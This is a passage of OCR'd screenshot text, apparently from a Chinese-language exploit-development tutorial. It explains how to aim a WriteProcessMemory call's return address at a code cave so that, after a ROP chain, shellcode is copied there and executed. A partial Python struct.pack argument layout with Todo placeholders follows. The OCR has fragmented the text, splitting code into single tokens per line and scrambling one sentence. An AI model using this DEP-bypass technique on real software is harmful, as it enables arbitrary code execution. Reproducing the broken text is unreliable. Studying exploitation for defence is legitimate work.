
填入一個超級大的 value 也能正常運作嗎? 我沒有嘗試過，如
果有人知道的話可以告訴我。
此外你可能還會注意到有一個 Return Address after WPM。由於
在呼叫函數時事實上是跳轉到該函數所在的 address 執行該函
數。但當函數執行完成後會需要回到原本的 address 繼續執行
下去，也因此在呼叫函數時會將 return address 打包帶走，以方
便執行完成後回到 return address。我在這裡盡可能使用簡單的
方式解釋，如果想知道細部原理的可以自己再去研究。
總之，利用這個機制，我們可以將 WPM 的 return address 直接
設定成 Code Cave 的 address。當 ROP 執行完成後，WPM 將
shell code 複製到 Code Cave 後，我們反手就讓
往 Code
eip
Cave 指，去執行我們的 shell code。
wpm
=
pack
(
"<L"
,
0x69696969
)
# (Todo) WriteProcessMemory
wpm
+=
pack
(
"<L"
,
0x10167a04
)
# Return Address after WPM
wpm
+=
pack
(
"<L"
,
0xFFFFFFFF
)
# hProcess, -1
wpm
+=
pack
(
"<L"
,
0x10167a04
)
# lpBaseAddress, Code Cave
wpm
+=
pack
(
"<L"
,
0x70707070
)
# (Todo) lpBuffer
wpm
+=
pack
(
"<L"
,
0x71717171
)
# (Todo) nSize
wpm
+=
pack
(
"<L"
,
0x1020c044
)
# *lpNumberOfBytesWritten, 